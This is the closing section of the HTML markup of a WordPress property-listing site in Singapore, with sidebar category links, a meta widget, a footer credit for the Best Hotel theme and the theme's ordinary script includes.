	<li class="cat-item cat-item-7"><a href="https://www.trfc.com.sg/category/home-improvement/">Home Improvement</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.trfc.com.sg/category/home-loan/">Home Loan</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.trfc.com.sg/category/location/">Location</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.trfc.com.sg/category/new-launch/">New Launch</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.trfc.com.sg/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</section><section id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://www.trfc.com.sg/wp-login.php">Log in</a></li>
			<li><a href="https://www.trfc.com.sg/feed/">Entries feed</a></li>
			<li><a href="https://www.trfc.com.sg/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</section></aside><!-- #secondary -->
			</div> <!-- .inner-wrapper -->
		</div> <!-- .container -->
		</div><!-- #content -->

	<footer id="colophon" class="site-footer">
		<div class="container">
						<div class="footer-up">
				<div class="footer-up-content">
											<div class="footer-logo">
							<a href="https://www.trfc.com.sg/" class="custom-logo-link" rel="home"><img width="311" height="206" src="https://www.trfc.com.sg/wp-content/uploads/2020/01/The-Realty-Freehold-Commercial-Properties.jpg" class="custom-logo" alt="The Realty Freehold Commercial Properties" decoding="async" srcset="https://www.trfc.com.sg/wp-content/uploads/2020/01/The-Realty-Freehold-Commercial-Properties.jpg 311w, https://www.trfc.com.sg/wp-content/uploads/2020/01/The-Realty-Freehold-Commercial-Properties-300x199.jpg 300w" sizes="(max-width: 311px) 100vw, 311px" /></a>						</div>
					
									</div>
			</div>

			
					</div>

		<div class="footer-site-info">
			<div class="container">
													<div class="credits">
						Copyright &copy; All rights reserved.					</div><!-- .credits -->
				
													<div class="site-info">
						Powered by WordPress | Theme: Best Hotel by <a href="https://lumberthemes.com/">Lumber Themes</a>					</div><!-- .site-info -->
							</div>
		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<a href="#page" class="scrollup" id="btn-scrollup">&#8593;</a>
<script type="text/javascript" id="best-hotel-navigation-js-extra">
/* <![CDATA[ */
var bestHotelScreenReaderText = {"expandMain":"Open the main menu","collapseMain":"Close the main menu","expandChild":"expand submenu","collapseChild":"collapse submenu"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.trfc.com.sg/wp-content/themes/best-hotel/js/navigation.min.js?ver=1.0.3" id="best-hotel-navigation-js"></script>
<script type="text/javascript" src="https://www.trfc.com.sg/wp-content/themes/best-hotel/js/skip-link-focus-fix.min.js?ver=20130115" id="best-hotel-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.trfc.com.sg/wp-content/themes/best-hotel/js/script.min.js?ver=1.0.3" id="best-hotel-custom-js"></script>

</body>
</html>
